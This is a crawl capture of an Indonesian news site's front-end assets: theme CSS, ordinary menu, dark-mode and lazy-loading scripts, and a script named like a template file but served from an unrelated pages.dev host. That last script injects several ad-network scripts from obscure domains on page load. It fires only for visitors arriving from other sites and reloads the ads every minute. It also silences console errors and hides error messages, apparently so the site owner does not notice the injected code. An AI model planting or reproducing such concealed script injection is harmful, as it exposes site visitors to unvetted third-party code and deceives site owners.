.dark\:text-go-black){--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}:is(.dark .dark\:text-go-white){--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}:is(.dark .dark\:text-go-white\/50){color:hsla(0,0%,99%,.5)}:is(.dark .dark\:text-go-white\/60){color:hsla(0,0%,99%,.6)}:is(.dark .dark\:text-go-white\/70){color:hsla(0,0%,99%,.7)}:is(.dark .dark\:text-go-white\/80){color:hsla(0,0%,99%,.8)}:is(.dark .dark\:before\:bg-go-black-transparent):before{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity));content:var(--tw-content)}:is(.dark .dark\:before\:from-go-black-transparent):before{--tw-gradient-from:#333 var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,51,51,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}:is(.dark .dark\:hover\:border-go-primary:hover){--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}:is(.dark .dark\:hover\:bg-go-black:hover){--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-go-black-transparent:hover){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:text-go-primary:hover){--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}:is(.dark .dark\:focus\:bg-go-black\/50:focus){background-color:rgba(38,38,38,.5)}@media (min-width:768px){.md\:\!mb-5{margin-bottom:1.25rem!important}.md\:mb-1{margin-bottom:.25rem}.md\:mb-1\.5{margin-bottom:.375rem}.md\:mb-5{margin-bottom:1.25rem}.md\:mb-7{margin-bottom:1.75rem}.md\:line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.md\:line-clamp-none{-webkit-box-orient:horizontal;-webkit-line-clamp:none;display:block;overflow:visible}.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:h-11{height:2.75rem}.md\:h-12{height:3rem}.md\:h-20{height:5rem}.md\:h-3{height:.75rem}.md\:h-3\.5{height:.875rem}.md\:h-36{height:9rem}.md\:h-60{height:15rem}.md\:h-9{height:2.25rem}.md\:h-\[120px\]{height:120px}.md\:h-\[54px\]{height:54px}.md\:\!w-\[35\%\]{width:35%!important}.md\:w-11{width:2.75rem}.md\:w-12{width:3rem}.md\:w-20{width:5rem}.md\:w-3{width:.75rem}.md\:w-3\.5{width:.875rem}.md\:w-32{width:8rem}.md\:w-9{width:2.25rem}.md\:w-\[54px\]{width:54px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:gap-1{gap:.25rem}.md\:gap-3{gap:.75rem}.md\:gap-3\.5{gap:.875rem}.md\:gap-7{gap:1.75rem}.md\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:p-16{padding:4rem}.md\:p-3{padding:.75rem}.md\:p-3\.5{padding:.875rem}.md\:p-4{padding:1rem}.md\:p-5{padding:1.25rem}.md\:p-6{padding:1.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.md\:py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:pb-2{padding-bottom:.5rem}.md\:pb-2\.5{padding-bottom:.625rem}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-\[15px\]{font-size:15px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:font-normal{font-weight:400}.md\:prose-pre\:text-base :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.md\:prose-img\:\!h-\[320px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:320px!important}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.lg\:\!mt-5{margin-top:1.25rem!important}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mt-5{margin-top:1.25rem}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-11{height:2.75rem}.lg\:h-12{height:3rem}.lg\:h-2\/3{height:66.666667%}.lg\:h-20{height:5rem}.lg\:h-44{height:11rem}.lg\:h-48{height:12rem}.lg\:h-5{height:1.25rem}.lg\:h-64{height:16rem}.lg\:h-\[153px\]{height:153px}.lg\:h-\[20\.6rem\]{height:20.6rem}.lg\:\!w-\[27\%\]{width:27%!important}.lg\:w-12{width:3rem}.lg\:w-20{width:5rem}.lg\:w-3{width:.75rem}.lg\:w-3\.5{width:.875rem}.lg\:w-3\/5{width:60%}.lg\:w-36{width:9rem}.lg\:w-5{width:1.25rem}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:justify-center{justify-content:center}.lg\:gap-14{gap:3.5rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-y-10{row-gap:2.5rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:p-0{padding:0}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:pt-0{padding-top:0}.lg\:text-2sm{font-size:.813rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[15px\]{font-size:15px}.lg\:text-\[15px\]\/6{font-size:15px;line-height:1.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:prose-h1\:text-3xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.875rem;line-height:2.25rem}.lg\:prose-h2\:text-2xl :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}.lg\:prose-h3\:text-xl :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.lg\:prose-h4\:text-lg :is(:where(h4):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.125rem;line-height:1.75rem}.lg\:prose-img\:\!h-\[440px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:440px!important}}.\[\&\>img\]\:m-auto>img{margin:auto}.\[\&\>img\]\:h-auto>img{height:auto}.\[\&\>img\]\:object-cover>img{-o-object-fit:cover;object-fit:cover}

--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/main.js
body_size: 1335
content:
"use strict";
// Utility
var classList = function (elt) {
    var list = elt.classList;
    return {
        toggle: function (e) {
            list.toggle(e);
            return this;
        },
        add: function (e) {
            list.add(e);
            return this;
        },
        remove: function (e) {
            list.remove(e);
            return this;
        },
    };
};

const notif = document.getElementById("notif");
if (notif) {
    setTimeout(() => {
        classList(notif).add("-top-full").remove("top-8");
    }, 3500);
}

// Bar Progress
const barProgress = () => {
    var winScroll =
        document.body.scrollTop || document.documentElement.scrollTop;
    var height =
        document.documentElement.scrollHeight -
        document.documentElement.clientHeight;
    var scrolled = (winScroll / height) * 100;
    document.getElementById("bar-progress").style.width = scrolled + "%";
};

window.onscroll = function () {
    barProgress();
};

// Back to top
const backToTopButton = document.getElementById("back-top");
backToTopButton.addEventListener("click", () => {
    window.scrollTo({
        top: 0,
        behavior: "smooth",
    });
});
const scrollToTop = () => {
    if (window.scrollY > 300) {
        classList(backToTopButton).add("bottom-7").remove("-bottom-full");
    } else {
        classList(backToTopButton).add("-bottom-full").remove("bottom-7");
    }
};

window.addEventListener("scroll", scrollToTop);

document.addEventListener("DOMContentLoaded", function () {
    // Mobile Menu
    const mobileMenuButton = document.getElementById("mobile-menu-button");
    const mobileMenuButtonClose = document.getElementById(
        "mobile-menu-close-button"
    );
    const menuMobile = document.getElementById("mobile-menu");
    const openAndCloseModalMobile = (action) => {
        if (action === "open") {
            classList(document.body).add("overflow-hidden");
            menuMobile.style.display = "block";
            menuMobile.lastElementChild.style.left = "0";
        } else {
            classList(document.body).remove("overflow-hidden");
            menuMobile.style.display = "none";
            menuMobile.lastElementChild.style.left = "-100%";
        }
    };
    mobileMenuButton.addEventListener("click", function (e) {
        openAndCloseModalMobile("open");
    });

    mobileMenuButtonClose.addEventListener("click", function (e) {
        openAndCloseModalMobile("close");
    });

    // Dropdown Menu Mobile
    const dropdowns = document.querySelectorAll(".dropdown");
    dropdowns.forEach((dropdown) => {
        const dropDownMenu = dropdown.querySelector(".dropdown-menu");
        const arrowIcon = dropdown.querySelector(".arrow");

        dropdown.addEventListener("click", function (e) {
            if (e.target.tagName === "A") {
                return;
            }
            dropdown.classList.toggle("active");
            arrowIcon.classList.toggle("rotate-180");
            const isExpanded =
                dropDownMenu.getAttribute("aria-expanded") === "true";
            dropDownMenu.setAttribute(
                "aria-expanded",
                !isExpanded ? "true" : "false"
            );
        });
    });

    // Trigger switch button for darkmode
    const buttonDarkMode = document.getElementById("dark-mode");
    buttonDarkMode.addEventListener("click", (e) => {
        e.preventDefault();
        if (localStorage.theme === "dark") {
            localStorage.theme = "";
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
            </svg>`;
        } else {
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 18C8.68629 18 6 15.3137 6 12C6 8.68629 8.68629 6 12 6C15.3137 6 18 8.68629 18 12C18 15.3137 15.3137 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16ZM11 1H13V4H11V1ZM11 20H13V23H11V20ZM3.51472 4.92893L4.92893 3.51472L7.05025 5.63604L5.63604 7.05025L3.51472 4.92893ZM16.9497 18.364L18.364 16.9497L20.4853 19.0711L19.0711 20.4853L16.9497 18.364ZM19.0711 3.51472L20.4853 4.92893L18.364 7.05025L16.9497 5.63604L19.0711 3.51472ZM5.63604 16.9497L7.05025 18.364L4.92893 20.4853L3.51472 19.0711L5.63604 16.9497ZM23 11V13H20V11H23ZM4 11V13H1V11H4Z"></path>
            </svg>`;
            localStorage.theme = "dark";
        }
        // This function is the global var of <head>
        themeModeSwitch();
    });

    // Document Triger
    document.addEventListener("click", function (event) {
        switch (event.target) {
            case menuMobile:
                openAndCloseModalMobile();
                break;
            default:
                return;
        }
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/observerImages.js
body_size: -70
content:
let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));

if ("IntersectionObserver" in window) {
    let lazyImageObserver = new IntersectionObserver(function (
        entries,
        observer
    ) {
        entries.forEach(function (entry) {
            if (entry.isIntersecting) {
                let lazyImage = entry.target;
                lazyImage.src = lazyImage.dataset.src;
                lazyImageObserver.unobserve(lazyImage);
            }
        });
    });

    lazyImages.forEach(function (lazyImage) {
        lazyImage.classList.remove("lazy");
        lazyImageObserver.observe(lazyImage);

        lazyImage.addEventListener("error", () => {
            // Image loading & error from script meta
            lazyImage.src = imageError;
        });
    });
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cloudflare-5jc.pages.dev/gogrid.js
body_size: 1006
content:
const CONFIG = {
  STORAGE_KEY: 'ads_referrer_status',
  EXPIRY_HOURS: 6,
  CHECK_INTERVAL: 60000,
};

// ===============================
// Suppress ad-related errors
// ===============================
const originalConsoleError = console.error;
console.error = function (...args) {
  const message = args.join(' ');
  if (
    message.includes('Session is invalid or expired') ||
    message.includes('Invalid session') ||
    message.includes('ad blocked') ||
    message.includes('Failed to load')
  ) {
    return;
  }
  return originalConsoleError.apply(console, args);
};

function hideErrorMessages() {
  const selectors = [
    '.error-message',
    '.ad-error',
    '[id*="error"]',
    '[class*="error"]'
  ];

  selectors.forEach(sel => {
    document.querySelectorAll(sel).forEach(el => {
      const text = el.textContent || '';
      if (
        text.includes('Session is invalid') ||
        text.includes('Invalid session')
      ) {
        el.style.display = 'none';
      }
    });
  });
}

// ===============================
// Referrer logic
// ===============================
function hasExternalReferrer() {
  if (!document.referrer) return false;
  try {
    return new URL(document.referrer).hostname !== location.hostname;
  } catch {
    return false;
  }
}

function saveReferrerStatus() {
  localStorage.setItem(
    CONFIG.STORAGE_KEY,
    JSON.stringify({ hasReferrer: true, timestamp: Date.now() })
  );
}

function isReferrerStatusValid() {
  try {
    const data = JSON.parse(localStorage.getItem(CONFIG.STORAGE_KEY));
    if (!data) return false;
    return Date.now() - data.timestamp < CONFIG.EXPIRY_HOURS * 3600000;
  } catch {
    return false;
  }
}

// ===============================
// LOAD MULTIPLE ADS
// ===============================
function loadAds() {
  hideErrorMessages();

  try {
    const headOrBody =
      document.documentElement ||
      document.body ||
      document.head;

    // 1. tag.min.js (zone 10175195)
    const s1 = document.createElement('script');
    s1.src = 'https://3nbf4.com/act/files/tag.min.js?z=10175195';
    s1.async = true;
    s1.setAttribute('data-cfasync', 'false');
    headOrBody.appendChild(s1);

    // 2. vignette.min.js
    const s2 = document.createElement('script');
    s2.dataset.zone = '10175194';
    s2.src = 'https://gizokraijaw.net/vignette.min.js';
    headOrBody.appendChild(s2);

    // 3. tag.min.js (zone 10175189)
    const s3 = document.createElement('script');
    s3.dataset.zone = '10175189';
    s3.src = 'https://nap5k.com/tag.min.js';
    headOrBody.appendChild(s3);

    // 4. effectivegatecpm
    const s4 = document.createElement('script');
    s4.src =
      'https://pl24532866.effectivegatecpm.com/70/2f/1a/702f1afe4c9e4b81c1d38070a8044ff2.js';
    headOrBody.appendChild(s4);

    setTimeout(hideErrorMessages, 500);

  } catch (err) {
    console.error('Error loading ads:', err);
  }
}

// ===============================
// Controller
// ===============================
function controlAds() {
  if (hasExternalReferrer()) {
    saveReferrerStatus();
    setTimeout(loadAds, 100);
  } else if (isReferrerStatusValid()) {
    loadAds();
  }

  setInterval(() => {
    if (isReferrerStatusValid()) {
      loadAds();
    }
    hideErrorMessages();
  }, CONFIG.CHECK_INTERVAL);

  hideErrorMessages();
}

document.addEventListener('DOMContentLoaded', controlAds);
if (document.readyState !== 'loading') controlAds();